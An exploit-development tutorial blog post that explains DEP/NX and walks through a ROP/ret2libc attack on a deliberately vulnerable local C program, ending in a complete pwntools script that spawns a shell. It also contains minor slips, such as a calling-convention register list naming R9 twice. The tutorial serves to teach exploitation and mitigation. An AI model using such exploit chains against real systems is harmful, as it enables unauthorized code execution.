
How to Bypass Basic Exploit Mitigation - Part 0x01 - DEP/NX
Table of Contents
Executable Space Protection Concept
CPU Support for NX (No-eXecute)
Operating System Implementations
Return-Oriented Programming (ROP)
Housekeeping
This blog post series focuses on different basic exploitation mitigation techniques and how to bypass them in the exploitation process. It consists of:
- Part 0 - Vanilla Buffer Overflow
- Part 1 - DEP/NX
- Part 2 - Stack Canaries
- Part 3 - ASLR
This is part 1 of the series that discusses DEP/NX protection, and how to bypass it with Return-Oriented Programming.
The code to support the content of this article can be found: here.
Prerequisites
To fully understand the content of this series, you should have a basic knowledge of the following:
- C language.
- gdb
- x86-64 assembly
- Stack-based memory allocation
Tools
Throughout this series, we will be using (and you will need to follow along) the following basic tools:
Executable Space Protection Concept
Executable space protection is a hardware- and software-level defense mechanism designed to prevent data regions of memory (such as the stack or heap) from being executed as code. This protection mitigates common exploit techniques like buffer overflows, where we inject an executable payload into writable memory. This is precisely our example case from the previous post (Part 0x00 of this blog series), where we exploited a buffer overflow vulnerability by overflowing a buffer with malicious code, which was stored on the stack with no protection mechanisms enabled, and thus executed by the CPU.
CPU Support for NX (No-eXecute)
Modern CPUs implement executable space protection through page-level execute permissions. Each virtual memory page can be marked as executable or non-executable. A non-executable (NX) page cannot contain instructions for the CPU to execute (well, it can, but the CPU won't execute them).
The top three companies developing CPUs have the NX support, although they all try to come up with their own creative names. AMD introduced the NX bit (No eXecute), Intel adopted the same concept as XD bit (eXecute Disable), and ARM implements the same feature as XN (eXecute Never).
The NX bit is stored in the page table entry, and the CPU's Memory Management Unit (MMU) enforces it by generating a page fault if code execution is attempted from a non-executable page. For x86 processors, the NX feature only works when Physical Address Extension (PAE) or x86-64 long mode is enabled, since it requires extended page table formats.
Operating System Implementations
Both Linux and Windows use the underlying CPU NX features, though their integrations and naming conventions differ.
Linux: NX
Linux implements NX support through the kernel's executable-space protection mechanisms. When NX is enabled:
- The stack and heap are marked as non-executable.
- Only pages in code segments (.text) are permitted to execute.
- NX works via page table flags, typically managed through the kernel's
mprotect()syscalls and ELF binary loaders.
For x86 Linux systems, NX requires PAE mode when running on a 32-bit architecture. It became mainstream support around kernel versions 2.6 when widespread 64-bit processors began shipping. The result is that injected shellcode in writable memory fails to execute directly, significantly complicating traditional overflow attacks.
Windows: DEP
Microsoft integrated executable space protection as Data Execution Prevention (DEP), first appearing in Windows XP Service Pack 2. There are two types of DEP:
- Hardware-enforced DEP, which uses the CPU's NX/XD bit to mark memory pages as non-executable.
- Software-enforced DEP - Prevents execution from certain data regions even on CPUs without hardware NX bit, focusing on structured exception handling corruption prevention.
By default, DEP is applied to critical Windows services and can be extended to user-mode applications. Windows provides user configuration allowing selective activation.
Return-Oriented Programming (ROP)
Since NX/DEP prevents direct execution of injected payloads in writable memory, we try to reuse existing executable code from a program or library, and this is what the ROP is about.
Concept of ROP
ROP relies on changing short instruction sequences, called gadgets, that already exist in executable memory regions (like libc or kernel images). Each gadget ends with a ret instruction. By controlling the call stack, we can craft a chain of return addresses that execute arbitrary computations without injecting new code.
Essentially, ROP transforms existing code into a form of a "programming language," bypassing the restrictions imposed by NX/DEP.
When we conduct ROP attack, we typically follow these steps:
- Gain control of the stack pointer (e.g. via buffer overflow).
- Overwrite return address to point to chosen gadgets.
- Chain gadgets together to perform operations (e.g. setting up registers and invoking system calls).
- Call system functions such as
VirtualProtect()(on Windows) ormprotect()(on Linux) to make memory executable again. - Pivot execution to the newly executable memory region containing our shellcode.
Linux Example
Let's assume that we have a 64-bit binary compiled without stack canaries, ASLR disabled, and NX enabled. We will prepare an ROP chain to leverage the ret gadget from libc to bypass NX and enable code execution. In this context, a ROP chain might work as follows:
- We use gadgets from libc (the standard C library) to prepare registers.
- Call
mprotect()to change the permissions of memory region toPROT_READ | PROT_WRITE | PROT_EXEC. - Jump into a buffer that now contains our shellcode.
Windows Example
In Windows, ROP often focuses on VirtualProtect() or VirtualAlloc() API functions to modify page attributes. An example of ROP attack might look as follows:
- Use gadgets from non-ASLR DLLs (e.g., system32 DLLs, without relocation support).
- Call
kernel32.dll!VirtualProtectto set stack or heap memory as RWX (read-write-execute). - Redirect the instruction pointer to a shellcode payload placed in the modified region.
NX Bypass with ROP
With all that theory out of the way, let's take our simple program vulnerable to the buffer overflow we analyzed in the previous post, and apply what we've just learned. For convenience, here's the code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void vuln() {
    char name[32];
    printf("\nWhat is your name?\n");
    read(0, name, 256); // here we are overflowing the `name` buffer
}

int main() {
    vuln();
    return 0;
}
First, let's build the program. This time, however, we will use one of the older gcc. The newer versions of gcc have removed the low-hanging fruit when it comes to ROP gadgets, so to make this example work universally, regardless of when you read it, we have to use an older version of gcc.
To compile the program with gcc 10.5.0, we will use a docker:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fno-stack-protector vuln.c -o vuln
As we discussed before, -no-pie disables the ASLR for the binary, -fno-stack-protector tells the gcc compiler to disable the stack protection (such as stack canaries, which we will discuss in a later post in detail). This time, we don't pass the -z execstack, so the compiler will enable the NX for our binary.
If you run now the checksec on the binary, you should see the following output:
pwn checksec vuln
Output:
[*] '/home/kali/bof/nx/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
The output clearly indicates that all protections are disabled, except for NX.
Exploitation Strategy
From the previous post, we know that our program is vulnerable to buffer overflow, we know how to trigger it, and how to inject our payload. This time, however, we can't simply pass the shellcode with our payload for the CPU to execute. We will use ROP to overcome this hurdle.
Based on what we've learned so far about ROP, the idea is to, instead of using the address of the stack where the shellcode lives, we should an address of a ROP chain that will give us a code execution. In the ROP example we discussed earlier, the idea was to call mprotect() to change the permissions of a memory region, which would be the stack in our case. This would make our shellcode executable. However, we can do something else instead, which will let us skip the shellcode part altogether. Namely, instead of calling mprotect(), let's see if we can call system().
So, with that in mind, here's the strategy for our exploit:
- Trigger the vulnerability.
- Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it.
Before we continue, let's address first the reason why we need to place our argument in the RDI register, which is another difference between x86 32- and 64-bit architectures.
On Linux, the fundamental difference between the x86 (32-bit) and x86-64 (64-bit) calling conventions lies in how function parameters are passed and how the stack is used. In 32-bit x86, Linux follows the cdecl convention, where all function arguments are pushed onto the stack in right-to-left order before the call instruction. The called function retrieves them from the stack using the base pointer (EBP) as a frame reference, and the caller is responsible for cleaning up the stack afterward.
In contrast, the x86-64 architecture under Linux adopts the System V AMD64 ABI, which leverages the larger register set to optimize parameter passing. The first six integer or pointer arguments are passed in registers: RDI, RSI, RDX, RCX, R9 and R9, while floating-point arguments are passed in XMM0 through XMM7. Any additional parameters beyond these are placed on the stack, aligned to 16 bytes. The return value is typically stored in RAX, mirroring the role of eax in 32-bit mode.
You can read more about the x86 calling convention here.
Exploitation Process
Now that we have a plan, let's follow it, starting with finding the address of the system() function.
Finding system() address
We already know how to trigger the vulnerability, but that's all we know. Let's see what our binary has to offer.
First, let's look for the address of system() function using nm:
nm vuln
Output:
0000000000404038 B __bss_start
0000000000404038 b completed.0
0000000000404028 D __data_start
0000000000404028 W data_start
0000000000401090 t deregister_tm_clones
0000000000401080 T _dl_relocate_static_pie
0000000000401100 t __do_global_dtors_aux
0000000000403e08 d __do_global_dtors_aux_fini_array_entry
0000000000404030 D __dso_handle
0000000000403e10 d _DYNAMIC
0000000000404038 D _edata
0000000000404040 B _end
00000000004011e4 T _fini
0000000000401130 t frame_dummy
0000000000403e00 d __frame_dummy_init_array_entry
000000000040217c r __FRAME_END__
0000000000404000 d _GLOBAL_OFFSET_TABLE_
                 w __gmon_start__
0000000000402018 r __GNU_EH_FRAME_HDR
0000000000401000 T _init
0000000000403e08 d __init_array_end
0000000000403e00 d __init_array_start
0000000000402000 R _IO_stdin_used
00000000004011e0 T __libc_csu_fini
0000000000401180 T __libc_csu_init
                 U __libc_start_main@GLIBC_2.2.5
000000000040115d T main
                 U puts@GLIBC_2.2.5
                 U read@GLIBC_2.2.5
00000000004010c0 t register_tm_clones
0000000000401050 T _start
0000000000404038 D __TMC_END__
0000000000401132 T vuln
The nm tool shows the symbolic information that is in the executable file. We can see in the output things like main() and our vuln() functions. Unfortunately, we won't see here the system(). For that, we would need to use it in our code, and also compile our program with -static, which would bring over the functions (including system()) from libc. However, our binary is dynamically linked:
file vuln
Output:
uln: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, not stripped
Since our binary is dynamically linked, the functions we use in our program are not compiled together with the rest of the code. Instead, when we call, for instance, the read() function, we load libc at runtime. For that reason, we don't know the address of libc functions, looking at our binary using nn:
---snip---
                 U __libc_start_main@GLIBC_2.2.5
000000000040115d T main
                 U puts@GLIBC_2.2.5
                 U read@GLIBC_2.2.5
---snip---
0000000000401132 T vuln
You can see that main() and vuln() addresses are resolved, however puts() and read() are linked to GLIBC_2.2.5.
Since we call read() from libc, why can't we call system()? Well, we can, and at some point, we will. This technique is known as ret2libc.
Let's check how our program is linked exactly, using ldd:
ldd vuln
Output:
linux-vdso.so.1 (0x00007fb215349000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb215133000)
/lib64/ld-linux-x86-64.so.2 (0x00007fb21534b000)
Here you can see which libc our binary is making use of, and where it is. So, let's look for the system() address in libc:
nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep ' system@@G'
Output:
0000000000053110 W system@@GLIBC_2.2.5
Excellent, we have the address of the system() function.
Use of libc
Now that we have the address of the system, can we use it, instead of the address of the stack (as we did in our previous exploit)? Well, not really. Let's check the protection of libc.so.6:
pwn checksec /lib/x86_64-linux-gnu/libc.so.6
Output:
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
As one might expect, libc.so.6 was compiled with all protections. This means that we will need to bypass the ASLR of libc if we want to call the system() function. At this point, we don't know much about this protection just yet. We will address the ASLR protection and even bypass it in our binary and the libc in the future part of this blog series. For now, however, let's focus on DEP/NX, and ROP for that matter, to grasp these concepts fully.
To continue with our exploitation strategy, we could compile our binary statically. This will include all functions we reference in our code directly in our binary, and we won't have to call to libc. Since we know that we want to call system(), we could include it somewhere in our code, but we can also tell the compiler to include it for us. This way, we don't have to change our code at all:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fno-stack-protector -static -Wl,-u,system vuln.c -o vuln
First, note that we passed on the -static option. Then, we included the system() function passing -Wl,-u,system (I encourage you to review the gcc documentation for details).
Let's take a look at our binary now:
file vuln
Output:
vuln: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, with debug_info, not stripped
The output shows that our program is statically linked. Let's check the protection:
pwn checksec vuln
Output:
[*] '/home/kali/bof/nx_static/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
We see that the NX is still enabled, however, now that we compiled it statically, we also find stack canaries.
Briefly About Stack Canaries
Stack canaries are a security mechanism designed to defend stack-based buffer overflow attacks by detecting modifications to stack memory before they can alter critical control data such as return addresses. When a function is called, the compiler inserts a random value, called a canary, between the local variables and the return address on the stack. Before the function returns, the program verifies that this canary value remains unchanged. If a buffer overflow has overwritten it, the mismatch indicates a corruption attempt, and the program terminates immediately to prevent exploitation. Although the stack canary stub (e.g., __stack_chk_fail() or similar) is included at the compilation phase, the actual canary value is inserted at runtime, because of which we can't simply check what it is before we run the program, which, in our case, proves to be problematic.
We will discuss stack canaries protection in the next part of this series, so for now let's quickly check what it looks like and if it affects our binary. To better understand what it is, let's open our program in a reverse engineering tool, such as ghidra.
Once ghidra finish the analysis of the binary, let's find the main() function (shortcut Ctrl+F):

Once we click the Search All button, we will see all results:

If you now double-click on the main function, you will see its code:

As we can see, there are stack canary-related stubs in the code. Just as a reference, if you looked at the main function of our program with stack canaries enabled, it would look like this:

So, why did checksec report that stack canaries were found? Well, that's because when we compiled our program as statically linked, the functions that were brought from libc, which was compiled with stack canaries enabled, will contain the stack canaries as well. We can confirm that by looking for the system() function:

ghidra finds a couple of options, so let's select the one that matches the signature of system() from libc.

In the screenshot above, we see that this function doesn't do any system-related tasks, but it calls the do_system() function instead. Let's see what it is:

If you scroll down to the end of the do_system() function, you will see the call to the stack canary stub __stack_chk_fail().
This means that, despite checksec reporting that the stack canaries are found for our binary, the code we wrote ourselves is not affected by it, hence we should be able to proceed with our exploitation process.
Finding system() Function (again)
Now that we have compiled our program statically, and confirmed that only NX protection affects our exploitation process, let's try to find again the system() function address. Technically, we could use the address we have seen in ghidra already, which was 0x409030, but let's verify it:
nm vuln | grep system
Output:
---snip---
0000000000409030 W system
---snip---
Finding /bin/sh Address
With all the hustle we've gone through (and the knowledge we gained), looking for system() address, finding the address of our argument that we want to put in RDI register, is trivial:
strings -a -t x vuln | grep "/bin/sh"
Output:
898b5 /bin/sh
Unfortunately, this looks more like an offset to the actual location. If you look at the address of the system() function, which is much higher than 0x898b5. Let's go back to ghidra and search for the actual address (shortcut: S):

As you can see, the actual address is 0x4898b5, and not 0x898b5, which means that indeed, strings returned an offset.
Finding the ROP Gadgets
The last element of the puzzle that we're missing is the ROP gadget that would put the address /bin/sh from the stack, to the RDI register. If you think about it in terms of assembly, what we need is pop rdi ; ret, which does precisely that, i.e., pops a value from the stack and stores it in the RDI register. The value in our case is the address to /bin/sh, so we need to make sure that this value is on top of the stack.
There's a tool that we can use to search for ROP gadgets in binaries, it's called ROPgadget:
ROPgadget --binary vuln | grep "pop rdi ; ret"
Output:
0x000000000040178e : pop rdi ; ret
Our pop rdi; ret ROP gadget is at the address 0x40178e in our binary. Of course we need the ending ret to direct the control flow back to the stack.
Summary
That was quite a lengthy process, but I hope you're still with me. In this section, we've gone through the analysis of the exploitation process, collecting all items we will need to start developing our exploit. Here it is (in the order we will put it on the stack):
- The address to the
pop rdi ; retgadget in our binary is at0x40178e. - The address to
/bin/shin our binary is0x4898b5. - The address to
system()in our binary is0x409030.
Let's visualize how the stack will look after we overflow the name buffer with our ROP chain:
      before read() call             name = A * 40 + ROP chain

------------------------------     ------------------------------
|        `name` buffer       |     |          AAAAAAAA          |
------------------------------     ------------------------------
|        `name` buffer       |     |          AAAAAAAA          |
------------------------------     ------------------------------
|        `name` buffer       |     |          AAAAAAAA          |
------------------------------     ------------------------------
|        `name` buffer       |     |          AAAAAAAA          |
------------------------------     ------------------------------
|          RBP value         |     |          AAAAAAAA          |
------------------------------     ------------------------------
|     ret addr to main()     |     |          0x40178e          |
------------------------------     ------------------------------
|                            |     |          0x4898b5          |
------------------------------     ------------------------------
|                            |     |          0x409030          |
------------------------------     ------------------------------
Equipped with this information, let's finally develop the exploit!
Exploit Development
As a starting point, we will reuse part of the code of the exploit we developed in the previous blog post:
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')
p = process('./vuln')

buffer = 40
offset = b"A" * buffer

---snip---

payload = [
---snip---
]

payload = b"".join(payload)

p.sendlineafter(b"your name?", payload)
p.recvline()

p.interactive()
Our exploit looks the same as before, the only thing that will change is the payload. As a reminder, we need the address of the pop rdi ; ret gadget, the address of the /bin/sh string, and the address of the system() function. Since we have gathered all of this information in the previous section, let's create our payload:
buffer = 40
offset = b"A" * buffer
pop_rdi_ret_addr = 0x40178e
binsh_addr = 0x4898b5
system_addr = 0x409030

payload = [
    offset,
    p64(pop_rdi_ret_addr),
    p64(binsh_addr),
    p64(system_addr),
]
Here's the complete exploit code:
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')
p = process('./vuln')

buffer = 40
offset = b"A" * buffer
pop_rdi_ret_addr = 0x40178e
binsh_addr = 0x4898b5
system_addr = 0x409030

payload = [
    offset,
    p64(pop_rdi_ret_addr),
    p64(binsh_addr),
    p64(system_addr),
]

payload = b"".join(payload)

p.sendlineafter(b"your name?", payload)
p.recvline()

p.interactive()
I think now it's finally time to run it and see if it works:
./solve.py
Output:
[*] '/home/kali/bof/nx_static/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process './vuln': pid 611810
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(docker)
$
The output above shows that, once our exploit runs, just like in the vanilla stack overflow example, pwntools enters the interactive mode. If we type any command, e.g., id, the command will be executed, which means we get a new shell. Congrats!
Conclusions
In this blog post we touched a little bit on the DEP/NX protections. Executable space protections form a cornerstone of modern exploit mitigation strategies. They enforce a strict separation between code and data memory, stopping direct execution of our payload. However, bypasses such as ROP illustrate that while executable space protection raises the bar, we can still manipulate legitimate code paths to achieve arbitrary execution.
To further counteract ROP, advanced defenses like ASLR have been implemented. These aim to randomize gadget locations and enforce indirect call validation, making the exploitation landscape significantly more complex. We will be discussing ASLR in depth in the future blog post, but first, let's have a look at another exploit mitigation, namely stack canaries. We will discuss it in the next post.